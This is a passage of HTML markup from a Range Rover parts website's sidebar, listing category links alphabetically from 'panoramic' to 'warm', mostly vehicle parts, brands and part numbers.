	<li class="cat-item cat-item-2243"><a href="https://rangeroverp38.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rangeroverp38.org/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rangeroverp38.org/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://rangeroverp38.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rangeroverp38.org/category/paseo/" >paseo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://rangeroverp38.org/category/pcc106940/" >pcc106940</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rangeroverp38.org/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://rangeroverp38.org/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rangeroverp38.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://rangeroverp38.org/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://rangeroverp38.org/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rangeroverp38.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://rangeroverp38.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rangeroverp38.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rangeroverp38.org/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://rangeroverp38.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://rangeroverp38.org/category/pointless/" >pointless</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://rangeroverp38.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://rangeroverp38.org/category/polybush/" >polybush</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rangeroverp38.org/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://rangeroverp38.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://rangeroverp38.org/category/ports/" >ports</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://rangeroverp38.org/category/powerbox/" >powerbox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rangeroverp38.org/category/powerflex/" >powerflex</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://rangeroverp38.org/category/powerline/" >powerline</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rangeroverp38.org/category/powerspark/" >powerspark</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://rangeroverp38.org/category/prediction/" >prediction</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://rangeroverp38.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://rangeroverp38.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://rangeroverp38.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://rangeroverp38.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://rangeroverp38.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://rangeroverp38.org/category/prohlidka/" >prohlidka</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://rangeroverp38.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://rangeroverp38.org/category/pulgadas/" >pulgadas</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://rangeroverp38.org/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://rangeroverp38.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://rangeroverp38.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://rangeroverp38.org/category/qd0584/" >qd0584</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://rangeroverp38.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://rangeroverp38.org/category/quad-core/" >quad-core</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rangeroverp38.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://rangeroverp38.org/category/quinton/" >quinton</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://rangeroverp38.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://rangeroverp38.org/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://rangeroverp38.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://rangeroverp38.org/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://rangeroverp38.org/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://rangeroverp38.org/category/rang/" >rang</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rangeroverp38.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://rangeroverp38.org/category/rangerover/" >rangerover</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rangeroverp38.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rangeroverp38.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://rangeroverp38.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://rangeroverp38.org/category/rausch/" >rausch</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://rangeroverp38.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://rangeroverp38.org/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rangeroverp38.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://rangeroverp38.org/category/reb101740/" >reb101740</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://rangeroverp38.org/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://rangeroverp38.org/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://rangeroverp38.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://rangeroverp38.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://rangeroverp38.org/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rangeroverp38.org/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://rangeroverp38.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://rangeroverp38.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rangeroverp38.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://rangeroverp38.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rangeroverp38.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://rangeroverp38.org/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://rangeroverp38.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rangeroverp38.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://rangeroverp38.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://rangeroverp38.org/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rangeroverp38.org/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://rangeroverp38.org/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rangeroverp38.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rangeroverp38.org/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rangeroverp38.org/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://rangeroverp38.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://rangeroverp38.org/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://rangeroverp38.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rangeroverp38.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://rangeroverp38.org/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://rangeroverp38.org/category/rkb101460/" >rkb101460</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://rangeroverp38.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rangeroverp38.org/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rangeroverp38.org/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rangeroverp38.org/category/romac/" >romac</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rangeroverp38.org/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://rangeroverp38.org/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://rangeroverp38.org/category/rotatable/" >rotatable</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://rangeroverp38.org/category/rotinger/" >rotinger</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rangeroverp38.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rangeroverp38.org/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rangeroverp38.org/category/roverrescue/" >roverrescue</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://rangeroverp38.org/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rangeroverp38.org/category/rswsolutions/" >rswsolutions</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://rangeroverp38.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://rangeroverp38.org/category/ruva/" >ruva</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rangeroverp38.org/category/rv120/" >rv120</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rangeroverp38.org/category/rv130/" >rv130</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://rangeroverp38.org/category/rv136/" >rv136</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://rangeroverp38.org/category/rv192/" >rv192</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://rangeroverp38.org/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://rangeroverp38.org/category/s0042/" >s0042</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://rangeroverp38.org/category/s0093/" >s0093</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://rangeroverp38.org/category/s0106/" >s0106</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://rangeroverp38.org/category/s0493/" >s0493</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://rangeroverp38.org/category/s4027/" >s4027</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://rangeroverp38.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://rangeroverp38.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://rangeroverp38.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://rangeroverp38.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://rangeroverp38.org/category/scgs/" >scgs</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://rangeroverp38.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://rangeroverp38.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rangeroverp38.org/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rangeroverp38.org/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://rangeroverp38.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://rangeroverp38.org/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://rangeroverp38.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rangeroverp38.org/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://rangeroverp38.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rangeroverp38.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://rangeroverp38.org/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://rangeroverp38.org/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://rangeroverp38.org/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://rangeroverp38.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rangeroverp38.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rangeroverp38.org/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://rangeroverp38.org/category/shaftec/" >shaftec</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://rangeroverp38.org/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://rangeroverp38.org/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://rangeroverp38.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://rangeroverp38.org/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://rangeroverp38.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://rangeroverp38.org/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://rangeroverp38.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://rangeroverp38.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rangeroverp38.org/category/single-layer/" >single-layer</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://rangeroverp38.org/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://rangeroverp38.org/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://rangeroverp38.org/category/slotted/" >slotted</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://rangeroverp38.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://rangeroverp38.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://rangeroverp38.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://rangeroverp38.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://rangeroverp38.org/category/snowed/" >snowed</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://rangeroverp38.org/category/solutions/" >solutions</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://rangeroverp38.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rangeroverp38.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://rangeroverp38.org/category/spares/" >spares</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://rangeroverp38.org/category/spares-or/" >spares-or</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://rangeroverp38.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://rangeroverp38.org/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://rangeroverp38.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://rangeroverp38.org/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://rangeroverp38.org/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://rangeroverp38.org/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://rangeroverp38.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://rangeroverp38.org/category/spicer/" >spicer</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rangeroverp38.org/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rangeroverp38.org/category/sportline/" >sportline</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://rangeroverp38.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://rangeroverp38.org/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://rangeroverp38.org/category/srd100501/" >srd100501</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://rangeroverp38.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://rangeroverp38.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://rangeroverp38.org/category/stapler/" >stapler</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://rangeroverp38.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://rangeroverp38.org/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://rangeroverp38.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rangeroverp38.org/category/stc3103/" >stc3103</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://rangeroverp38.org/category/stc3105/" >stc3105</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rangeroverp38.org/category/stc3259/" >stc3259</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://rangeroverp38.org/category/stc3378/" >stc3378</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://rangeroverp38.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rangeroverp38.org/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://rangeroverp38.org/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rangeroverp38.org/category/stijlicoon/" >stijlicoon</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rangeroverp38.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://rangeroverp38.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rangeroverp38.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://rangeroverp38.org/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://rangeroverp38.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://rangeroverp38.org/category/strata/" >strata</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://rangeroverp38.org/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://rangeroverp38.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://rangeroverp38.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://rangeroverp38.org/category/suggestions/" >suggestions</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rangeroverp38.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rangeroverp38.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://rangeroverp38.org/category/superbatt/" >superbatt</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://rangeroverp38.org/category/superpro/" >superpro</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://rangeroverp38.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rangeroverp38.org/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://rangeroverp38.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://rangeroverp38.org/category/suv4x4/" >suv4x4</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://rangeroverp38.org/category/swag/" >swag</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://rangeroverp38.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://rangeroverp38.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rangeroverp38.org/category/t250-04/" >t250-04</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rangeroverp38.org/category/t250-4/" >t250-4</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://rangeroverp38.org/category/t3050/" >t3050</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rangeroverp38.org/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://rangeroverp38.org/category/tarox/" >tarox</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://rangeroverp38.org/category/tbb000270/" >tbb000270</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://rangeroverp38.org/category/technix/" >technix</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://rangeroverp38.org/category/tedgum/" >tedgum</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rangeroverp38.org/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://rangeroverp38.org/category/tester/" >tester</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://rangeroverp38.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://rangeroverp38.org/category/tf302/" >tf302</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rangeroverp38.org/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://rangeroverp38.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rangeroverp38.org/category/thinkdiag/" >thinkdiag</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://rangeroverp38.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://rangeroverp38.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rangeroverp38.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://rangeroverp38.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rangeroverp38.org/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rangeroverp38.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://rangeroverp38.org/category/torq/" >torq</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://rangeroverp38.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://rangeroverp38.org/category/touchable/" >touchable</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rangeroverp38.org/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://rangeroverp38.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://rangeroverp38.org/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rangeroverp38.org/category/towtrust/" >towtrust</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://rangeroverp38.org/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://rangeroverp38.org/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://rangeroverp38.org/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://rangeroverp38.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://rangeroverp38.org/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rangeroverp38.org/category/tri-row/" >tri-row</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rangeroverp38.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://rangeroverp38.org/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://rangeroverp38.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://rangeroverp38.org/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://rangeroverp38.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rangeroverp38.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://rangeroverp38.org/category/tvf100010gb/" >tvf100010gb</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rangeroverp38.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://rangeroverp38.org/category/twinlights/" >twinlights</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://rangeroverp38.org/category/u-shaped/" >u-shaped</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://rangeroverp38.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://rangeroverp38.org/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rangeroverp38.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://rangeroverp38.org/category/ultra-thin/" >ultra-thin</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://rangeroverp38.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://rangeroverp38.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rangeroverp38.org/category/underdash/" >underdash</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://rangeroverp38.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rangeroverp38.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://rangeroverp38.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rangeroverp38.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://rangeroverp38.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://rangeroverp38.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://rangeroverp38.org/category/v-ribbed/" >v-ribbed</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://rangeroverp38.org/category/v3302/" >v3302</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://rangeroverp38.org/category/v48-0180/" >v48-0180</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rangeroverp38.org/category/vaico/" >vaico</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://rangeroverp38.org/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://rangeroverp38.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://rangeroverp38.org/category/varta/" >varta</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rangeroverp38.org/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://rangeroverp38.org/category/veeman/" >veeman</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://rangeroverp38.org/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://rangeroverp38.org/category/velare/" >velare</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://rangeroverp38.org/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://rangeroverp38.org/category/vemo/" >vemo</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://rangeroverp38.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://rangeroverp38.org/category/vestiging/" >vestiging</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://rangeroverp38.org/category/vetaron/" >vetaron</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://rangeroverp38.org/category/vicki/" >vicki</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rangeroverp38.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://rangeroverp38.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://rangeroverp38.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://rangeroverp38.org/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rangeroverp38.org/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rangeroverp38.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://rangeroverp38.org/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://rangeroverp38.org/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://rangeroverp38.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://rangeroverp38.org/category/vsbc182r3692l/" >vsbc182r3692l</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://rangeroverp38.org/category/w961785p/" >w961785p</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rangeroverp38.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://rangeroverp38.org/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://rangeroverp38.org/category/warm/" >warm</a>
</li>
